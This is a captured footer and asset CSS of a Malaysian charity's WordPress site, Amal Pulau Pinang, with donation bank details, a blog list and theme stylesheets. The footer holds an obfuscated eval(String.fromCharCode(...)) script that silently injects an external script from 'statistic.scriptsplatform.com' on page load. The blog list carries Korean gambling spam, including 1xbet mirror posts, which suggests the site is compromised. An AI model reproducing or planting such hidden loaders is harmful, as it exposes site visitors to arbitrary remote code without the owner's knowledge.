class="icon-layout" style="color: #ff573d;"></i> <a
href="#">Amal Doctors</a></li><li><i
class="icon-layout" style="color: #ff573d;"></i> <a
href="#">Pusat Dakwah Serantau</a></li><li><i
class="icon-layout" style="color: #ff573d;"></i> <a
href="#">Amalnita</a></li><li><i
class="icon-layout" style="color: #ff573d;"></i> <a
href="#">Disaster Management</a></li><li><i
class="icon-layout" style="color: #ff573d;"></i> <a
href="#">Amal Volunteers</a></li></ul></div></div><div
id="tm_widget_blog_list-2" class="widget widget-blog-list clearfix"><h4 class="widget-title  line-bottom-theme-colored1">Blog List</h4><div
class="tm-widget tm-widget-blog-list ">
<article
class="post media-post clearfix">
<a
class="post-thumb" href="https://amalpulaupinang.com/2025/03/22/%ed%8f%ad%ed%92%8d-%ec%9c%84%ed%82%a4-%eb%b0%b1%ea%b3%bc%ec%9d%98-%ec%9b%a8%ec%8a%a4%ed%8a%b8-%ec%a0%96%ec%86%8c/"></a><div
class="post-right"><h6 class="post-title">
<a
href="https://amalpulaupinang.com/2025/03/22/%ed%8f%ad%ed%92%8d-%ec%9c%84%ed%82%a4-%eb%b0%b1%ea%b3%bc%ec%9d%98-%ec%9b%a8%ec%8a%a4%ed%8a%b8-%ec%a0%96%ec%86%8c/">
폭풍 위키 백과의 웨스트 젖소			</a></h6>
<span
class="post-date"><time
class="entry-date" datetime="2025-03-22T15:42:19+00:00">22 March 2025</time></span></div>
</article>
<article
class="post media-post clearfix">
<a
class="post-thumb" href="https://amalpulaupinang.com/2025/03/22/%ec%b9%b4%ec%8a%a4%ed%8b%b0%ec%95%bc%ec%97%90%ec%84%9c-%ec%9d%b4%ec%82%ac%eb%b2%a8%eb%9d%bc/"></a><div
class="post-right"><h6 class="post-title">
<a
href="https://amalpulaupinang.com/2025/03/22/%ec%b9%b4%ec%8a%a4%ed%8b%b0%ec%95%bc%ec%97%90%ec%84%9c-%ec%9d%b4%ec%82%ac%eb%b2%a8%eb%9d%bc/">
카스티야에서 이사벨라			</a></h6>
<span
class="post-date"><time
class="entry-date" datetime="2025-03-22T15:56:21+00:00">22 March 2025</time></span></div>
</article>
<article
class="post media-post clearfix">
<a
class="post-thumb" href="https://amalpulaupinang.com/2025/03/22/%ec%a0%84-%ec%84%b8%ea%b3%84%ec%a0%81%ec%9c%bc%eb%a1%9c-%eb%b3%bc-%ec%88%98%ec%9e%88%eb%8a%94-%ec%b5%9c%ea%b3%a0%ec%9d%98-10-%eb%8c%80-%eb%8f%84%eb%b0%95-%ea%b8%b0%ec%97%85/"></a><div
class="post-right"><h6 class="post-title">
<a
href="https://amalpulaupinang.com/2025/03/22/%ec%a0%84-%ec%84%b8%ea%b3%84%ec%a0%81%ec%9c%bc%eb%a1%9c-%eb%b3%bc-%ec%88%98%ec%9e%88%eb%8a%94-%ec%b5%9c%ea%b3%a0%ec%9d%98-10-%eb%8c%80-%eb%8f%84%eb%b0%95-%ea%b8%b0%ec%97%85/">
전 세계적으로 볼 수있는 최고의 10 대 도박 기업			</a></h6>
<span
class="post-date"><time
class="entry-date" datetime="2025-03-22T15:52:58+00:00">22 March 2025</time></span></div>
</article>
<article
class="post media-post clearfix">
<a
class="post-thumb" href="https://amalpulaupinang.com/2025/02/28/weonegseubes-uhoejuso-2025-1xbet-koria-gongsig-saiteu-the-journal-of-infinity/"></a><div
class="post-right"><h6 class="post-title">
<a
href="https://amalpulaupinang.com/2025/02/28/weonegseubes-uhoejuso-2025-1xbet-koria-gongsig-saiteu-the-journal-of-infinity/">
원엑스벳 우회주소 2025 1xbet 코리아 공식 사이트 The Journal Of Infinity			</a></h6>
<span
class="post-date"><time
class="entry-date" datetime="2025-02-28T18:26:47+00:00">28 February 2025</time></span></div>
</article></div></div></div></div></div></div></div><div
class="wpb_animate_when_almost_visible wpb_bounceInUp bounceInUp wpb_column vc_column_container vc_col-sm-7 vc_col-lg-4"><div
class="vc_column-inner"><div
class="wpb_wrapper"><div
class="wpb_widgetised_column wpb_content_element"><div
class="wpb_wrapper"><div
id="text-4" class="widget widget_text"><h4 class="widget-title  line-bottom-theme-colored1">Salurkan Sumbangan</h4><div
class="textwidget"><p>YAYASAN AMAL MALAYSIA (AMAL) CAWANGAN PULAU PINANG</p><p>Maybank<br
/>
557401518213</p><p>Bank Rakyat<br
/>
110231001824</p><p>Bank Islam<br
/>
07016010060955</p></div></div></div></div></div></div></div></div></div></div></div></div><div
class="vc_row-full-width vc_clearfix"></div><div
data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1544337647481 vc_row-has-fill vc_row-o-content-middle vc_row-flex vc-row-tm-section-padding"><div
class="wpb_column vc_column_container vc_col-sm-6"><div
class="vc_column-inner vc_custom_1536588848632"><div
class="wpb_wrapper"><div
class="wpb_text_column wpb_content_element  vc_custom_1643704170693 text-center text-sm-left" ><div
class="wpb_wrapper"><p
style="color: #bbb;">© 2022 Amal Pulau Pinang</p></div></div></div></div></div><div
class="wpb_column vc_column_container vc_col-sm-6"><div
class="vc_column-inner vc_custom_1536588859128"><div
class="wpb_wrapper"><div
class="wpb_text_column wpb_content_element  vc_custom_1536851577639 text-center text-sm-right" ><div
class="wpb_wrapper"></div></div></div></div></div></div><div
class="vc_row-full-width vc_clearfix"></div></p> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</script> </div></div></div></div>
</footer></div> <script>(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js');})(document.body);</script> <script type="text/javascript">var sbiajaxurl="https://amalpulaupinang.com/wp-admin/admin-ajax.php";</script> <a
class="scrollToTop" href="#"><i
class="fa fa-angle-up"></i></a> <script>var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <link
rel='stylesheet' id='charito-mascot-menuzord-navigation-skin-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/menuzord/css/skins/menuzord-rounded-boxed.css?ver=2.0' type='text/css' media='all' /> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/amalpulaupinang.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script> <script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-en-GB.min.js?ver=1.11.4' id='jquery-ui-en-GB-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.0.5' id='jquery-ui-timepicker-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-en-GB.js?ver=6.0.5' id='jquery-ui-timepicker-en-GB-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.0.5' id='jquery-ui-slider-access-js'></script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8c293b6b9e0ef7b9e794384ef5578d10","fragment_name":"wc_fragments_8c293b6b9e0ef7b9e794384ef5578d10","request_timeout":"5000"};</script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script> <script type='text/javascript' id='give-donation-summary-script-frontend-js-extra'>var GiveDonationSummaryData={"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"BTC":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};</script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.22.2' id='give-donation-summary-script-frontend-js'></script> <script type='text/javascript' src='https://js.stripe.com/v3/?ver=1.7.0.1' id='stripe-v3-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script> <script type='text/javascript' id='mediaelement-core-js-before'>var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.5' id='mediaelement-migrate-js'></script> <script type='text/javascript' id='mediaelement-js-extra'>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.5' id='wp-mediaelement-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/popper.min.js?ver=6.0.5' id='popper-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/bootstrap.min.js?ver=6.0.5' id='bootstrap-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/menuzord/js/menuzord.js?ver=6.0.5' id='charito-mascot-menuzord-megamenu-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/jquery.appear.js?ver=6.0.5' id='jquery-appear-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/jquery-scrolltofixed-min.js?ver=6.0.5' id='scrolltofixed-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/jquery.easing.min.js?ver=6.0.5' id='easing-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/jquery.fitvids.js?ver=6.0.5' id='fitvids-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/jquery.localscroll.min.js?ver=6.0.5' id='localscroll-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/jquery.scrollto.min.js?ver=6.0.5' id='scrollto-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/wow.min.js?ver=6.0.5' id='wow-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/custom.js?ver=6.0.5' id='charito-mascot-custom-js'></script> <script type='text/javascript' id='ultimate-smooth-scroll-js-extra'>var php_vars={"step":"80","speed":"480"};</script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.18.0' id='ultimate-smooth-scroll-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d764064e3e24006abd85ee3b4806e27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 2.45% | Size before compression: 278895 bytes | Size after compression: 272061 bytes. ***
-->

--- FILE ---
content_type: text/css
request_url: https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/flaticon-set-current-theme.css?ver=6.0.5
body_size: 334
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 19/02/2016 14:48
  	*/

@font-face {
  font-family: "FlaticonCurrentTheme";
  src: url("../fonts/flaticon-set-current-theme/flaticon-set-current-theme.eot");
  src: url("../fonts/flaticon-set-current-theme/flaticon-set-current-theme.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon-set-current-theme/flaticon-set-current-theme.woff") format("woff"),
       url("../fonts/flaticon-set-current-theme/flaticon-set-current-theme.ttf") format("truetype"),
       url("../fonts/flaticon-set-current-theme/flaticon-set-current-theme.svg#FlaticonCurrentTheme") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "FlaticonCurrentTheme";
    src: url("../fonts/flaticon-set-current-theme/flaticon-set-current-theme.svg#FlaticonCurrentTheme") format("svg");
  }
}

[class^="flaticon-charity-"]:before, [class*=" flaticon-charity-"]:before,
[class^="flaticon-charity-"]:after, [class*=" flaticon-charity-"]:after {   
  font-family: "FlaticonCurrentTheme";
  font-style: normal;
  font-size: 54px;
}

.flaticon-charity-alms:before { content: "\f100"; }
.flaticon-charity-animal-solidarity:before { content: "\f101"; }
.flaticon-charity-awareness-ribbon:before { content: "\f102"; }
.flaticon-charity-awareness-ribbon-inside-a-heart:before { content: "\f103"; }
.flaticon-charity-child-hand-on-adult-hand:before { content: "\f104"; }
.flaticon-charity-donation-box:before { content: "\f105"; }
.flaticon-charity-dove-of-peace:before { content: "\f106"; }
.flaticon-charity-dove-of-peace-1:before { content: "\f107"; }
.flaticon-charity-drop-of-water-on-hand:before { content: "\f108"; }
.flaticon-charity-food-donation:before { content: "\f109"; }
.flaticon-charity-food-donation-1:before { content: "\f10a"; }
.flaticon-charity-hand-holding-a-gift:before { content: "\f10b"; }
.flaticon-charity-hand-holding-a-heart:before { content: "\f10c"; }
.flaticon-charity-hand-holding-a-stalk:before { content: "\f10d"; }
.flaticon-charity-hand-holding-balloons:before { content: "\f10e"; }
.flaticon-charity-hands-with-hearts:before { content: "\f10f"; }
.flaticon-charity-health-insurance:before { content: "\f110"; }
.flaticon-charity-heart-on-the-palm:before { content: "\f111"; }
.flaticon-charity-home-insurance:before { content: "\f112"; }
.flaticon-charity-make-a-donation:before { content: "\f113"; }
.flaticon-charity-make-an-online-donation:before { content: "\f114"; }
.flaticon-charity-person-inside-a-heart:before { content: "\f115"; }
.flaticon-charity-responsible-energy-use:before { content: "\f116"; }
.flaticon-charity-responsible-use-of-water:before { content: "\f117"; }
.flaticon-charity-shaking-hands-inside-a-heart:before { content: "\f118"; }
.flaticon-charity-shelter:before { content: "\f119"; }
.flaticon-charity-supportive-hands:before { content: "\f11a"; }
.flaticon-charity-sweet-home:before { content: "\f11b"; }
.flaticon-charity-world-in-your-hands:before { content: "\f11c"; }
.flaticon-charity-world-peace:before { content: "\f11d"; }

--- FILE ---
content_type: text/css
request_url: https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/colors/custom-theme-color.css?ver=6.0.5
body_size: 8133
content:
/* --------------------------------------
 $Author: ThemeMascot
 $URL: https://themeforest.net/user/ThemeMascot
 ----------------------------------------- */
/*
 * background: theme-color
 * -----------------------------------------------
 */
.post .entry-meta.meta-absolute {
  background-color: rgba(18, 150, 204, 0.9) !important; }

.tab-slider .nav.nav-pills a:hover, .tab-slider .nav.nav-pills a.active, .custom-nav-tabs > li > a:hover, .widget .tags a:hover, .progress-item .progress-bar, .small-title .title::after, .drop-caps.colored-square p:first-child:first-letter, .drop-caps.colored-rounded p:first-child:first-letter, .working-process.theme-colored a, .widget.dark .tags a:hover, .blog-posts .post .entry-content .post-date.right, .horizontal-tab-centered .nav-pills > li > a:hover, .horizontal-tab-centered .nav-pills > li.active > a, .horizontal-tab-centered .nav-pills > li.active > a:hover, .horizontal-tab-centered .nav-pills > li.active > a:focus, .owl-theme.dot-theme-colored .owl-controls .owl-dot span, .portfolio-filter a.active, .portfolio-filter a:hover, .section-title .both-side-line::after, .section-title .both-side-line::before, .section-title .top-side-line::after, .section-title .left-side-line::before, .section-title .right-side-line::before, .product .tag-sale, .owl-theme .owl-dots .owl-dot.active span, .blog-posts .post.style1 .entry-header .entry-date.entry-date-absolute, .title-dots span {
  background: #1296cc; }

.cd-timeline-simple .cd-timeline-block .cd-timeline-img {
  background: #1296cc !important; }

.ui-state-highlight {
  background: #1296cc !important;
  color: #fff !important; }
/*
 * text: theme-color
 * -----------------------------------------------
 */
.widget .twitter-feed li::after, .widget .address li i, .icon-box.box-style1.practice-style3 i, .icon-box.services-style1:hover .heading, .horizontal-contact-widget .widget::before, .small-title i, .drop-caps.text-colored p:first-child:first-letter, .schedule-box:hover .schedule-details .title a, .widget.dark .nav-tabs li.active a, .pager.theme-colored a, .widget .post-title a:hover, .donation-form .form-group label {
  color: #1296cc; }

.star-rating span::before {
  color: #1296cc !important; }
/*
 * border: theme-color
 * -----------------------------------------------
 */
.widget .line-bottom:after, .widget .line-bottom:after, .pager.theme-colored a, .owl-carousel.owl-nav-top .owl-controls .owl-nav .owl-prev, .owl-carousel.owl-nav-top .owl-controls .owl-nav .owl-next {
  border: 1px solid #1296cc; }

.owl-theme .owl-dots .owl-dot span {
  border-color: #1296cc; }

.icon-box.box-style1.practice-style3:hover .icon-wrapper::after {
  border-color: #1296cc transparent transparent; }

.section-title.title-border {
  border-left: 4px solid #1296cc; }
/* border-top-color */
.cssload-tri {
  border-top: 27px solid #1296cc; }
/* border-right-color */
.border-right-red {
  border-right: 1px solid #1296cc; }

.section-title.title-border.title-right {
  border-right: 4px solid #1296cc; }
/* border-bottom-color */
.border-bottom {
  border-bottom: 1px solid #1296cc; }

.cssload-tri.cssload-invert {
  border-bottom: 27px solid #1296cc; }
/* box-shadow */
/* Dropdown Search Form */
.dropdown-search-form-content .dropdown-search-form .input-group {
  border-color: #1296cc; }
  .dropdown-search-form-content .dropdown-search-form button[type="submit"] {
    background: #1296cc; }
    .dropdown-search-form-content .dropdown-search-form button[type="submit"] i {
      color: #fff; }

.hr-divider {
  border-top-color: rgba(18, 150, 204, 0.2) !important; }
/* Modern Header */
.modern-header.modern-header-theme-colored1 .header-nav .header-nav-wrapper:not(.scroll-to-fixed-fixed) nav {
  background: #1296cc; }

  .modern-header.modern-header-theme-colored1 .header-nav .header-nav-wrapper.scroll-to-fixed-fixed {
    background: #1296cc; }
/* -------- Text Theme Color ---------- */
.text-theme-colored1 {
  color: #1296cc !important; }

.text-hover-theme-colored1:hover {
  color: #1296cc !important; }

ul.list.theme-colored1 li:before, ul.list.theme-colored1.angle-double-right li:before, ul.list.theme-colored1.angle-right li:before, ul.list.theme-colored1.check-circle li:before, ul.list.theme-colored1.check li:before, .list-icon.theme-colored1 li i {
  color: #1296cc; }
/* -------- border-theme-color ---------- */
.border-theme-colored1 {
  border-color: #1296cc !important; }

.border-1px-theme-colored1 {
  border: 1px solid #1296cc; }
/* -------- bg-theme-color ---------- */
.bg-theme-colored1 {
  background-color: #1296cc !important; }

.bg-hover-theme-colored1:hover {
  background: #1296cc !important;
  border-color: #1296cc !important;
  color: #fff !important; }
  .bg-hover-theme-colored1:hover h1, .bg-hover-theme-colored1:hover h2, .bg-hover-theme-colored1:hover h3, .bg-hover-theme-colored1:hover h4, .bg-hover-theme-colored1:hover h5, .bg-hover-theme-colored1:hover h6, .bg-hover-theme-colored1:hover p, .bg-hover-theme-colored1:hover a, .bg-hover-theme-colored1:hover i {
    color: #fff !important; }

